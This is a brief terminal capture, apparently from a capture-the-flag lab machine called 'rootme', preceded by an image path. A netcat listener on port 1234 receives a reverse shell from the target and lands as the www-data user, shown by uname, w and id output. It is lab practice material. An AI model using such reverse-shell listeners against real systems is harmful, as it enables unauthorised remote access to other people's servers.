 root@ip-10-10-244-241:~# netcat -nvlp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.99.180 45106 received!
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
 15:57:08 up  2:30,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$